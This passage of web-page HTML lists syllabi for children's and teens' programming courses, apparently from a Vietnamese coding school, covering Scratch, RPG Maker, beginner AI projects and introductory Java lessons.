<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9582" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9582,&quot;slug&quot;:&quot;level-b-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9582" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="teen-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tổng quan khóa học</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Project Kéo – Búa – Bao</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: FACE MASK CHECKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 3.0: Project AI CHESS<br />
</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="teen-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 4.0: Giới thiệu Project AI Game Con Rắn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 5.0: Project AI Chatbot</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Đồ án cuối khóa (Final Project Rehearsal)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Thuyết trình đồ án (Final Project Presentation)</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8262" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8262,&quot;slug&quot;:&quot;level-k-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8262" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Nhập môn Scratch &#8211; Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Khối lệnh hiển thị – Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Khối lệnh cảm biến – Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình Game hứng táo – Lên ý tưởng Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Lập trình Hội thoại 2 người</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Lập trình Hỏi đáp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a4">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN III</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 2: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 3: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 4: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 5: Dựng phim ngắn Rùa và thỏ (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 7 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12469" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12469,&quot;slug&quot;:&quot;level-c-kids-game-maker&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12469" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Tìm hiểu ứng dụng RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Tạo bản đồ, sử dụng họa tiết trong thiết kế ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Liên kết các bản đồ, vòng lặp.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Tạo nhân vật máy (NPC), tạo sự kiện.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Tạo bản đồ nâng cao với âm thanh và hoạt ảnh.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Tạo bản đồ khởi đầu cho minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Tạo hoạt cảnh cho minigame.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo đối thoại cho các nhân vật trong ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo ra đối thoại có điều kiện.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Tạo hệ thống nhiệm vụ và phần thưởng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Tạo ra hoạt cảnh đi kèm nhiệm vụ nhân vật.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Tạo sự kiện chuỗi trong minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo kế hoạch thực hiện đồ án.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Chia sẻ về kế hoạch, thực hiện đồ án tại lớp.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-c2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Ôn tập về RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Class &amp; Actors &amp; Items trong Database.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Attributes và Animations trong Database.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Học về Common Events và System.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Học các quản lý các tài nguyên của RPG MAKER.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Học cách tạo ra nhân vật tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Học về hệ thống vùng (Region) trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo kịch bản cho các lớp nhân vật.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo các cấu hình đặc biệt cho các bản đồ.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Học cách tạo ra các sự kiện tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Học cách tạo trigger trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Học cách cấu hình item.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo hoạt cảnh sinh hoạt gia đình trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Tạo ứng dụng nâng cao.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9569" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9569,&quot;slug&quot;:&quot;level-b-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9569" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Tổng quan khóa học &#8211; Tìm hiểu về AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Project 01 : Cats and Dogs &#8211; Nhận diện hình ảnh chó và mèo</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Project 02 : Rock &amp; Paper &amp; Scissors &#8211; Kéo Búa Bao</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Thuyết trình đồ án giữa khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 10 : Giới thiệu về nhận diện âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 11 : Project 05 : Mailmax Max &#8211; Người đưa thư Max</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 12 : Project 06 : Secret Code &#8211; Mật mã bí ẩn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 13: Project 07 : School Library &#8211; Thư Viện Thông Minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 14: Project 07 : School Library &#8211; Thư Viện Thông Minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 15 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 16 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 17 : Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 18 : Thuyết trình đồ án cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-13003" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:13003,&quot;slug&quot;:&quot;level-f-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-13003" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-f1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Java and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Java program structure – How to create a Java Program</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Variables in Java – Types and how to use it</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic operators and operands – Boolean in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Basic control flow – IF ELSE – WHILE DO – FOR loops</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: SWITCH – CASE – DEFAULT and Selective menu creation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Nested Condtional</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OOP in Java – Theories and Practices</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Minilab 001 – Basic simple GUI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Arrays in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Class, Intance and Constructor</span></td>
</tr>
<tr>
